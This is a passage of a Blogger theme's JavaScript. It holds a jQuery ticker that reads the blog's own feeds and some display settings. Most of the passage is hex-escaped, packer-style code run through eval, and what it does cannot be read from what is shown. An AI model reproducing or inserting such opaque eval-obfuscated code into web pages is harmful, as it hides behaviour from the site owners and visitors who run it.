18\\f\\y\\A\\m\\n\\G\\h\\f\\c\\C\\12\\C\\c\\f\\y\\c\\C\\1I\\C\\c\\A\\u\\m\\y\\A\\u\\d\\I\\y\\A\\T\\n\\P\\h\\f\\d\\1o\\K\\d\\1m\\f\\y\\A\\T\\n\\P\\h\\f\\1C\\K\\d\\12\\f\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1h\\f\\y\\c\\C\\19\\C\\c\\A\\u\\Z\\y\\A\\Z\\n\\P\\h\\f\\1C\\K\\d\\1b\\f\\y\\A\\u\\Z\\y\\A\\u\\T\\y\\A\\x\\y\\c\\C\\z\\C\\c\\A\\u\\x\\y\\A\\u\\T\\y\\A\\u\\T\\y\\A\\u\\d\\U\\y\\c\\D\\10\\g\\d\\t\\i\\c\\A\\T\\n\\d\\1n\\h\\f\\10\\f\\n\\P\\h\\f\\d\\1a\\K\\10\\f\\y\\A\\1t\\n\\P\\h\\f\\d\\1A\\f\\y\\c\\C\\1o\\C\\c\\A\\u\\1t\\y\\A\\u\\T\\y\\A\\u\\T\\y\\c\\j\\J\\11\\i\\c\\g\\d\\1B\\c\\j\\g\\d\\T\\i\\c\\g\\d\\1r\\K\\r\\c\\j\\g\\d\\18\\i\\O\\i\\j\\F\\11\\i\\d\\1t\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\u\\1n\\g\\d\\E\\c\\s\\c\\u\\d\\1F\\g\\d\\E\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1v\\K\\B\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\d\\1I\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\S\\c\\s\\c\\1f\\c\\j\\D\\j\\g\\o\\i\\c\\l\\c\\s\\O\\i\\q\\s\\U\\j\\F\\v\\n\\U\\g\\k\\i\\c\\t\\d\\c\\s\\c\\1f\\c\\j\\D\\j\\D\\j\\D\\I\\i\\i\\1e\\g\\d\\M\\i\\j\\g\\t\\L\\i\\j\\1u\\h\\h\\c\\d\\G\\c\\j\\1g\\1g\\i\\1e\\g\\d\\M\\i\\j\\1u\\h\\h\\c\\f\\d\\G\\f\\c\\j\\1g\\1g\\i\\1e\\1u\\h\\h\\c\\c\\j\\j\\F\\I\\i\\1e\\1u\\h\\h\\f\\V\\t\\O\\W\\f\\j\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\u\\K\\u\\f\\C\\1e\\C\\f\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\14\\F\\11\\g\\d\\q\\i\\F\\1c\\Y\\f\\u\\d\\10\\u\\d\\16\\u\\1n\\1k\\d\\p\\h\\d\\w\\K\\d\\r\\K\\d\\o\\1g\\1B\\K\\1a\\h\\1l\\f\\s\\d\\x\\Y\\f\\d\\1i\\f\\s\\d\\k\\Y\\f\\d\\l\\f\\s\\d\\e\\Y\\O\\i\\b\\j\\F\\1h\\i\\b\\j\\D\\D\\j\\D\\D\\14\\F\\11\\i\\f\\1R\\10\\f\\j\\g\\t\\10\\i\\j\\D\\d\\z\\g\\t\\p\\h\\O\\i\\j\\F\\H\\n\\b\\h\\t\\w\\g\\t\\r\\i\\f\\t\\o\\f\\j\\J\\I\\i\\b\\h\\h\\t\\x\\j\\F\\d\\z\\g\\t\\1i\\g\\G\\h\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\D\\b\\g\\1j\\i\\f\\G\\f\\s\\f\\d\\Z\\Y\\u\\u\\1b\\g\\d\\Q\\g\\1q\\u\\f\\j\\J\\b\\g\\1j\\i\\f\\t\\z\\f\\s\\f\\t\\Z\\f\\j\\J\\b\\g\\1j\\i\\f\\18\\f\\s\\f\\t\\Q\\n\\t\\12\\n\\t\\N\\f\\j\\J\\b\\g\\t\\1e\\h\\f\\t\\13\\f\\D","\\a","\\l\\x\\p\\q\\e","\\a\\a\\a\\Z\\m\\k\\a\\b\\r\\e\\k\\N\\a\\a\\E\\z\\r\\B\\e\\q\\o\\r\\a\\B\\p\\m\\l\\l\\a\\v\\q\\Z\\a\\l\\k\\B\\a\\a\\q\\E\\a\\a\\k\\b\\e\\z\\k\\r\\a\\a\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\G\\k\\b\\E\\a\\a\\l\\p\\q\\v\\b\\k\\a\\a\\x\\o\\l\\e\\1w\\B\\m\\e\\b\\M\\o\\k\\N\\a\\a\\q\\w\\M\\a\\m\\e\\e\\k\\a\\a\\a\\k\\b\\x\\p\\m\\B\\b\\a\\l\\e\\N\\p\\b\\a\\a\\l\\r\\q\\x\\x\\b\\e\\a\\l\\x\\m\\r\\a\\x\\o\\l\\e\\v\\m\\e\\b\\a\\x\\o\\l\\e\\z\\k\\p\\a\\a\\l\\p\\q\\v\\b\\k\\14\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\q\\w\\m\\M\\b\\a\\v\\m\\N\\l\\e\\k\\a\\b\\p\\l\\b\\a\\l\\d\\O\\S\\S\\a\\E\\b\\b\\v\\a\\l\\b\\e\\13\\e\\e\\k\\q\\I\\z\\e\\b\\a\\q\\e\\b\\w\\a\\e\\k\\e\\v\\a\\l\\x\\p\\q\\e\\a\\z\\k\\p\\a\\B\\o\\w\\a\\1r\\p\\q\\v\\b\\k\\a\\Q\\Q\\Q\\a\\v\\b\\E\\m\\z\\p\\e\\a\\k\\b\\l\\z\\p\\e\\l\\a\\p\\q\\r\\16\\a\\p\\b\\r\\M\\e\\G\\a\\w\\m\\12\\a\\a\\e\\q\\e\\p\\b\\a\\z\\p\\a\\E\\o\\k\\a\\M\\b\\e\\17\\o\\l\\e\\14\\m\\e\\b\\M\\o\\k\\N\\a\\w\\o\\r\\e\\G\\a\\r\\z\\w\\1a\\E\\1d\\r\\e\\k\\q\\b\\l\\a\\x\\o\\l\\e\\e\\q\\e\\p\\b\\a\\a\\m\\z\\e\\G\\o\\k\\a\\G\\e\\w\\p\\a\\k\\b\\a\\d\\P\\S\\a\\q\\r\\v\\b\\12\\1a\\E\\a\\M\\b\\e\\17\\o\\l\\e\\1t\\k\\p\\a\\w\\o\\r\\e\\G\\l\\a\\E\\q\\r\\v\\a\\p\\q\\a\\l\\z\\I\\l\\e\\k\\q\\r\\M\\a\\G\\d\\a\\v\\m\\N\\a\\e\\b\\k\\w\\a\\M\\b\\e\\17\\o\\l\\e\\17\\z\\I\\p\\q\\l\\G\\1f\\m\\e\\b\\a\\10\\x\\M\\a\\e\\o\\1h\\o\\Q\\b\\k\\14\\m\\l\\b\\a\\r\\o\\a\\m\\10\\m\\12\\a\\E\\b\\b\\v\\l\\a\\x\\o\\l\\e\\l\\a\\m\\p\\e\\a\\10\\l\\o\\r\\a\\q\\r\\a\\l\\B\\k\\q\\x\\e\\a\\e\\N\\x\\b\\a\\M\\b\\e\\a\\v\\m\\e\\m\\18\\N\\x\\b\\a\\10\\l\\o\\r\\x\\a\\l\\z\\B\\B\\b\\l\\l\\a\\Q\\q\\r\\v\\o\\Q\\a\\G\\e\\e\\x\\a\\e\\G\\b\\w\\b\\12\\x\\o\\l\\b\\a\\w\\b\\e\\m\\a\\r\\o\\1w\\q\\w\\m\\M\\b\\a\\r\\m\\w\\b\\a\\e\\m\\M\\a\\w\\N\\a\\e\\G\\z\\w\\I\\a\\1c\\z\\p\\N\\a\\o\\Z\\b\\k\\p\\m\\N\\a\\B\\o\\r\\e\\b\\r\\e\\a\\x\\o\\l\\e\\a\\l\\p\\q\\v\\b\\a\\B\\m\\x\\a\\1f\\b\\B\\b\\w\\I\\b\\k\\a\\p\\m\\I\\b\\p\\a\\v\\m\\e\\b\\a\\B\\w\\w\\a\\q\\v\\a\\w\\m\\q\\r\\a\\r\\b\\Q\\a\\l\\p\\q\\v\\b\\l\\a\\I\\p\\o\\M\\1w\\E\\b\\m\\e\\z\\k\\b\\v\\1w\\x\\o\\l\\e\\l\\a\\E\\b\\m\\e\\a\\b\\m\\B\\G\\a\\e\\G\\q\\l\\a\\x\\z\\I\\p\\q\\l\\G\\b\\v\\a\\w\\1i\\v\\b\\E\\m\\z\\p\\e\\a\\l\\P\\t\\a\\m\\p\\e\\b\\k\\r\\m\\e\\b\\a\\l\\H\\t\\S\\a\\l\\L\\S\\S\\a\\l\\O\\L\\S\\a\\k\\b\\p\\a\\1c\\z\\r\\b\\a\\e\\k\\q\\w\\a\\1b\\m\\N\\a\\k\\b\\B\\b\\r\\e\\a\\13\\k\\k\\m\\N\\a\\1n\\o\\Z\\b\\w\\I\\b\\k\\a\\13\\x\\k\\q\\p\\a\\N\\o\\z\\e\\z\\I\\b\\a\\b\\w\\I\\b\\v\\a\\1b\\m\\k\\B\\G\\a\\w\\b\\v\\q\\m\\a\\e\\G\\z\\w\\I\\r\\m\\q\\p\\a\\1j\\b\\I\\k\\z\\m\\k\\N\\a\\1c\\m\\r\\z\\m\\k\\N\\a\\1a\\B\\e\\o\\I\\o\\k\\a\\1r\\b\\x\\e\\b\\w\\I\\b\\k\\a\\k\\b\\w\\o\\Z\\b\\a\\Q\\k\\m\\x\\x\\b\\k\\a\\o\\r\\p\\o\\m\\v\\a\\v\\o\\B\\z\\w\\b\\r\\e\\a\\M\\b\\e\\1d\\p\\b\\w\\b\\r\\e\\19\\N\\1m\\v\\a\\w\\N\\B\\o\\r\\e\\b\\r\\e\\a\\r\\z\\p\\p\\a\\p\\o\\B\\m\\e\\q\\o\\r\\a\\E\\q\\k\\l\\e\\a\\13\\z\\M\\z\\l\\e\\a\\l\\b\\m\\k\\B\\G\\a\\k\\b\\E\\a\\v\\o\\E\\o\\p\\p\\o\\Q\\a\\1j\\k\\b\\b\\a\\19\\p\\o\\M\\M\\b\\k\\a\\18\\b\\w\\x\\p\\m\\e\\b\\l\\a\\q\\r\\r\\b\\k\\1o\\18\\1b\\1h\\a\\18\\G\\b\\w\\b\\1v\\x\\o\\l\\b","","\\E\\k\\o\\w\\14\\G\\m\\k\\14\\o\\v\\b","\\k\\b\\x\\p\\m\\B\\b","\\1E\\Q\\C","\\1E\\I","\\M"];1M(1x(1y,1z,R,1p,15,1H){15=1x(R){1s(R<1z?X[4]:15(1W(R/1z)))+((R=R%1z)>1X?1J[X[5]](R+1N):R.1O(1P))};1K(!X[4][X[6]](/^/,1J)){1L(R--){1H[15(R)]=1p[R]||15(R)};1p=[1x(15){1s 1H[15]}];15=1x(){1s X[7]};R=1};1L(R--){1K(1p[R]){1y=1y[X[6]](1U 1V(X[8]+15(R)+X[8],X[9]),1p[R])}};1s 1y}(X[0],1Y,1Z,X[3][X[2]](X[1]),0,{}))',62,124,'||||||||||x7C|x65|x27|x31|x74|x22|x2E|x3D|x28|x29|x72|x73|x61|x20|x6F|x6C|x69|x6E|x2C|x32|x2F|x64|x6D|x70|x3E|x75|x3C|x63|x2B|x7D|x66|x7B|x68|x33|x62|x3B|x2D|x34|x67|x79|x36|x37|x77|_0xb427x3|x30|x38|x39|x5B|x5D|_0xe760|x3A|x76|x6A|x24|x78|x41|x43|_0xb427x5|x6B|x50|x54|x42|x4F|x4D|x4A|x45|x7A|x44|x26|x4C|x71|x46|x3F|x35|x49|x4E|x48|_0xb427x4|x4B|x53|return|x55|x21|x58|x5F|function|_0xb427x1|_0xb427x2|x51|x52|x47|x59|x5C|x57|x56|_0xb427x6|x5A|String|if|while|eval|29|toString|36|x5E|x23|x2A|var|new|RegExp|parseInt|35|62|161'.split('|'),0,{}))

//]]>
</script><!-- Slider Scripts -->
<script>
  //<![CDATA[

$(".ticker .widget-content").each(function(){var e=$(this).text();if(e.match("recent")){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=6",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}else{$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=10",type:"get",dataType:"jsonp",success:function(e){var t="";var n="<ul>";for(var r=0;r<e.feed.entry.length;r++){for(var i=0;i<e.feed.entry[r].link.length;i++){if(e.feed.entry[r].link[i].rel=="alternate"){t=e.feed.entry[r].link[i].href;break}}var s=e.feed.entry[r].title.$t;var o=e.feed.entry[r].category[0].term;n+='<li><a href="/search/label/'+o+'" class="post-tag">'+o+'</a><h3 class="recent-title"><a href="'+t+'">'+s+"</a></h3></li>"}n+="</ul>";$(".ticker .widget-content").each(function(){$(this).html(n);$(this).prev("h2").prepend('<i class="fa fa-thumb-tack"></i>');$(this).removeClass("widget-content").addClass("layout-content");$(this).find("ul").webTicker();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})})}})}});

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Agu", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0N3pSFk3vDh-K6AQQxu4VYyPy2DFqqgmO88da0KngEfLlM4orHe2OzCKkj6o28kys1CTpDGRV0_R49yO-XpAgg8-1pNb6g3SSjjExwXSCUPAGcCnZ5bMCSZ7XlctF_SVmWTaMC4KlEbM/s1600-r/nth.png";
var POST_PER_PAGE = 6; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

var _0xfedb=["\x31\x53\x20\x31\x7A\x3D\x5B\x22\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x63\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x31\x31\x5C\x77\x5C\x66\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x70\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x47\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x52\x5C\x74\x5C\x61\x5C\x64\x5C\x74\x5C\x44\x5C\x69\x5C\x70\x5C\x62\x5C\x77\x5C\x31\x69\x5C\x65\x5C\x61\x5C\x64\x5C\x75\x5C\x63\x5C\x4C\x5C\x31\x74\x5C\x63\x5C\x69\x5C\x69\x5C\x47\x5C\x31\x41\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x44\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x63\x5C\x64\x5C\x4A\x5C\x65\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x6C\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x47\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x6A\x5C\x31\x63\x5C\x69\x5C\x66\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x66\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6C\x5C\x72\x5C\x69\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x63\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6C\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x31\x70\x5C\x67\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x64\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6D\x5C\x31\x44\x5C\x46\x5C\x68\x5C\x31\x76\x5C\x77\x5C\x31\x64\x5C\x75\x5C\x6D\x5C\x59\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x6C\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x67\x5C\x4A\x5C\x61\x5C\x74\x5C\x4C\x5C\x31\x35\x5C\x4A\x5C\x63\x5C\x77\x5C\x31\x77\x5C\x63\x5C\x74\x5C\x4C\x5C\x70\x5C\x4A\x5C\x77\x5C\x45\x5C\x74\x5C\x4C\x5C\x4F\x5C\x4A\x5C\x77\x5C\x45\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x4C\x5C\x48\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x49\x5C\x65\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x77\x5C\x31\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x62\x5C\x77\x5C\x31\x38\x5C\x67\x5C\x62\x5C\x6A\x5C\x4E\x5C\x6B\x5C\x61\x5C\x31\x74\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x71\x5C\x6B\x5C\x6A\x5C\x51\x5C\x6B\x5C\x6A\x5C\x4B\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x71\x5C\x65\x5C\x66\x5C\x6F\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x72\x5C\x4C\x5C\x4B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x70\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x34\x5C\x31\x73\x5C\x6A\x5C\x31\x36\x5C\x6B\x5C\x6A\x5C\x79\x5C\x63\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x31\x5C\x65\x5C\x63\x5C\x31\x39\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x63\x5C\x4C\x5C\x77\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x4C\x5C\x61\x5C\x6B\x5C\x31\x31\x5C\x31\x65\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x